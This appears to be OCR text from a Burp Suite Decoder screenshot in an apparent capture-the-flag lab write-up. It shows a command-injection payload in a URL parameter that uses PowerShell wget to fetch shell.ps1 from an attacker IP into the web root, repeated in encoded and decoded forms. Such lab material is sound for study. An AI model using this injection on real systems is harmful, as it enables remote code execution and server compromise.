 http://internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe%20wget%20%22http://10.18.31.18/shell.ps1%22%20-outfile%20%22E:\xampp\htdocs\internal\shell.ps1%22
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%6c%65%25%32%30%25%32%32%45%3a%5c%78%61%6d%70%70%5c%68%74%64%6f%63%73%5c%69%6e%74%65%72%6e%61%6c%5c%73%68%65%6c%6c%2e%70%73%31%25%32%32
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe%20wget%20%22http://10.18.31.18/shell.ps1%22%20-outfile%20%22E:/xampp/htdocs/internal/shell.ps1%22
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe wget "http://10.18.31.18/shell.ps1" -outfile "E:/xampp/htdocs/internal/shell.ps1"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode